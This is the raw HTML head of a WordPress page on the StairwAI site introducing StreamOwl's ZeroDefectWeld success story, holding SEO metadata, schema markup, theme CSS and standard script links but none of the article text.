

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stairwai.nws.cs.unibo.it/zerodefectweld-project/
body_size: 11799
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="en-GB"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="en-GB"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html dir="ltr" lang="en-GB"
	prefix="og: https://ogp.me/ns#" >
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--||  JM Twitter Cards by jmau111 v12  ||-->
<meta name="twitter:card" content="summary">
<!-- [(-_-)@ creator: Missing critical option ! @(-_-)] -->
<!-- [(-_-)@ site: Missing critical option ! @(-_-)] -->
<meta name="twitter:title" content="ZeroDefectWeld Project">
<meta name="twitter:description" content="StreamOwl&#039;s ZeroDefectWeld: A StairwAI Success StoryIn today&#039;s feature we have the pleasure of meeting StreamOwl, a company that specialises in providing customised automation solutions based">
<meta name="twitter:image" content="https://stairwai.nws.cs.unibo.it/wp-content/plugins/jm-twitter-cards/admin/img/Twitter_logo_blue.png">
<!--||  /JM Twitter Cards by jmau111 v12  ||-->
<title>ZeroDefectWeld Project - Stairway to AI</title>

		<!-- All in One SEO 4.4.1 - aioseo.com -->
		<meta name="description" content="StreamOwl&#039;s ZeroDefectWeld: A StairwAI Success Story In today&#039;s feature we have the pleasure of meeting StreamOwl, a company that specialises in providing customised automation solutions based on advanced Computer Vision and Artificial Intelligence techniques. We will delve into their remarkable journey through the StairwAI programme, which has resulted in a significant accomplishment for their flagship" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://stairwai.nws.cs.unibo.it/zerodefectweld-project/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.1" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Stairway to AI - Stairway to AI: Ease the Engagement of Low Tech Users to the AI-on-Demand Platform through AI" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ZeroDefectWeld Project - Stairway to AI" />
		<meta property="og:description" content="StreamOwl&#039;s ZeroDefectWeld: A StairwAI Success Story In today&#039;s feature we have the pleasure of meeting StreamOwl, a company that specialises in providing customised automation solutions based on advanced Computer Vision and Artificial Intelligence techniques. We will delve into their remarkable journey through the StairwAI programme, which has resulted in a significant accomplishment for their flagship" />
		<meta property="og:url" content="https://stairwai.nws.cs.unibo.it/zerodefectweld-project/" />
		<meta property="og:image" content="https://stairwai.nws.cs.unibo.it/wp-content/uploads/2021/05/cropped-Logo-stairwai-RGB-01_1.png" />
		<meta property="og:image:secure_url" content="https://stairwai.nws.cs.unibo.it/wp-content/uploads/2021/05/cropped-Logo-stairwai-RGB-01_1.png" />
		<meta property="article:published_time" content="2023-06-29T07:21:08+00:00" />
		<meta property="article:modified_time" content="2024-01-09T19:36:27+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="https://@StairwAI" />
		<meta name="twitter:title" content="ZeroDefectWeld Project - Stairway to AI" />
		<meta name="twitter:description" content="StreamOwl&#039;s ZeroDefectWeld: A StairwAI Success Story In today&#039;s feature we have the pleasure of meeting StreamOwl, a company that specialises in providing customised automation solutions based on advanced Computer Vision and Artificial Intelligence techniques. We will delve into their remarkable journey through the StairwAI programme, which has resulted in a significant accomplishment for their flagship" />
		<meta name="twitter:creator" content="https://@StairwAI" />
		<meta name="twitter:image" content="https://stairwai.nws.cs.unibo.it/wp-content/uploads/2021/05/cropped-Logo-stairwai-RGB-01_1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/stairwai.nws.cs.unibo.it\/zerodefectweld-project\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/stairwai.nws.cs.unibo.it\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/stairwai.nws.cs.unibo.it\/","name":"Home","description":"This page has its layout set to Right Sidebar. To choose specific layout for specific page\/post, just go to same page\/post in the dashboard and select the layout you want from layout option box. Project Context \u2022 The AI on demand platform is growing as a common one stop shop to guarantee access to AI","url":"https:\/\/stairwai.nws.cs.unibo.it\/"},"nextItem":"https:\/\/stairwai.nws.cs.unibo.it\/zerodefectweld-project\/#listItem"},{"@type":"ListItem","@id":"https:\/\/stairwai.nws.cs.unibo.it\/zerodefectweld-project\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/stairwai.nws.cs.unibo.it\/zerodefectweld-project\/","name":"ZeroDefectWeld Project","description":"StreamOwl's ZeroDefectWeld: A StairwAI Success Story In today's feature we have the pleasure of meeting StreamOwl, a company that specialises in providing customised automation solutions based on advanced Computer Vision and Artificial Intelligence techniques. We will delve into their remarkable journey through the StairwAI programme, which has resulted in a significant accomplishment for their flagship","url":"https:\/\/stairwai.nws.cs.unibo.it\/zerodefectweld-project\/"},"previousItem":"https:\/\/stairwai.nws.cs.unibo.it\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/stairwai.nws.cs.unibo.it\/#organization","name":"Stairway to AI","url":"https:\/\/stairwai.nws.cs.unibo.it\/","logo":{"@type":"ImageObject","url":"https:\/\/stairwai.nws.cs.unibo.it\/wp-content\/uploads\/2021\/05\/cropped-Logo-stairwai-RGB-01_1.png","@id":"https:\/\/stairwai.nws.cs.unibo.it\/#organizationLogo","width":446,"height":106},"image":{"@id":"https:\/\/stairwai.nws.cs.unibo.it\/#organizationLogo"},"sameAs":["https:\/\/@StairwAI"]},{"@type":"WebPage","@id":"https:\/\/stairwai.nws.cs.unibo.it\/zerodefectweld-project\/#webpage","url":"https:\/\/stairwai.nws.cs.unibo.it\/zerodefectweld-project\/","name":"ZeroDefectWeld Project - Stairway to AI","description":"StreamOwl's ZeroDefectWeld: A StairwAI Success Story In today's feature we have the pleasure of meeting StreamOwl, a company that specialises in providing customised automation solutions based on advanced Computer Vision and Artificial Intelligence techniques. We will delve into their remarkable journey through the StairwAI programme, which has resulted in a significant accomplishment for their flagship","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/stairwai.nws.cs.unibo.it\/#website"},"breadcrumb":{"@id":"https:\/\/stairwai.nws.cs.unibo.it\/zerodefectweld-project\/#breadcrumblist"},"datePublished":"2023-06-29T07:21:08+00:00","dateModified":"2024-01-09T19:36:27+00:00"},{"@type":"WebSite","@id":"https:\/\/stairwai.nws.cs.unibo.it\/#website","url":"https:\/\/stairwai.nws.cs.unibo.it\/","name":"Stairway to AI","description":"Stairway to AI: Ease the Engagement of Low Tech Users to the AI-on-Demand Platform through AI","inLanguage":"en-GB","publisher":{"@id":"https:\/\/stairwai.nws.cs.unibo.it\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Stairway to AI &raquo; Feed" href="https://stairwai.nws.cs.unibo.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stairway to AI &raquo; Comments Feed" href="https://stairwai.nws.cs.unibo.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stairwai.nws.cs.unibo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstairwai.nws.cs.unibo.it%2Fzerodefectweld-project%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stairwai.nws.cs.unibo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstairwai.nws.cs.unibo.it%2Fzerodefectweld-project%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://stairwai.nws.cs.unibo.it/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://stairwai.nws.cs.unibo.it/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://stairwai.nws.cs.unibo.it/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://stairwai.nws.cs.unibo.it/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='spacious_style-css' href='https://stairwai.nws.cs.unibo.it/wp-content/themes/spacious/style.css?ver=6.9' type='text/css' media='all' />
<style id='spacious_style-inline-css' type='text/css'>
.previous a:hover, .next a:hover, a, #site-title a:hover, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle, .main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a, .breadcrumb a:hover, .tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover, .pagination a span:hover, #content .comments-area a.comment-permalink:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-previous a:hover, .nav-next a:hover, #wp-calendar #today, .footer-widgets-area a:hover, .footer-socket-wrapper .copyright a:hover, .read-more, .more-link, .post .entry-title a:hover, .page .entry-title a:hover, .post .entry-meta a:hover, .type-page .entry-meta a:hover, .single #content .tags a:hover, .widget_testimonial .testimonial-icon:before, .header-action .search-wrapper:hover .fa{color:rgb(98,70,150);}.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button, #featured-slider .slider-read-more-button, #controllers a:hover, #controllers a.active, .pagination span ,.site-header .menu-toggle:hover, .call-to-action-button, .comments-area .comment-author-link span, a#back-top:before, .post .entry-meta .read-more-link, a#scroll-up, .search-form span, .main-navigation .tg-header-button-wrap.button-one a{background-color:rgb(98,70,150);}.main-small-navigation li:hover, .main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item, .spacious-woocommerce-cart-views .cart-value{background:rgb(98,70,150);}.main-navigation ul li ul, .widget_testimonial .testimonial-post{border-top-color:rgb(98,70,150);}blockquote, .call-to-action-content-wrapper{border-left-color:rgb(98,70,150);}.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover{background:#00006600000000;}.pagination a span:hover, .main-navigation .tg-header-button-wrap.button-one a{border-color:rgb(98,70,150);}.widget-title span{border-bottom-color:rgb(98,70,150);}.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover  a,.single-page p a:hover{color:#00006600000000;}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#00006600000000;}body, button, input, select, textarea, p, .entry-meta, .read-more, .more-link, .widget_testimonial .testimonial-author, #featured-slider .slider-read-more-button{font-family:M PLUS Rounded 1c;}h1, h2, h3, h4, h5, h6{font-family:M PLUS Rounded 1c;}
/*# sourceURL=spacious_style-inline-css */
</style>
<link rel='stylesheet' id='spacious-genericons-css' href='https://stairwai.nws.cs.unibo.it/wp-content/themes/spacious/genericons/genericons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='spacious-font-awesome-css' href='https://stairwai.nws.cs.unibo.it/wp-content/themes/spacious/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='spacious_googlefonts-css' href='//fonts.googleapis.com/css?family=M+PLUS+Rounded+1c&#038;1&#038;display=swap&#038;ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://stairwai.nws.cs.unibo.it/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-image-css' href='https://stairwai.nws.cs.unibo.it/wp-includes/blocks/image/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-image-theme-css' href='https://stairwai.nws.cs.unibo.it/wp-includes/blocks/image/theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://stairwai.nws.cs.unibo.it/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-list-css' href='https://stairwai.nws.cs.unibo.it/wp-includes/blocks/list/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-quote-css' href='https://stairwai.nws.cs.unibo.it/wp-includes/blocks/quote/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-quote-theme-css' href='https://stairwai.nws.cs.unibo.it/wp-includes/blocks/quote/theme.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://stairwai.nws.cs.unibo.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stairwai.nws.cs.unibo.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stairwai.nws.cs.unibo.it/wp-content/themes/spacious/js/spacious-custom.js?ver=6.9" id="spacious-custom-js"></script>
<link rel="https://api.w.org/" href="https://stairwai.nws.cs.unibo.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stairwai.nws.cs.unibo.it/wp-json/wp/v2/pages/1217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stairwai.nws.cs.unibo.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 2.0.1" />
<link rel='shortlink' href='https://stairwai.nws.cs.unibo.it/?p=1217' />
	<style type="text/css">
			#site-title a {
			color: rgb(98,70,150);
		}
		#site-description {
			color: rgb(98,70,150);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1d71b8; }
</style>
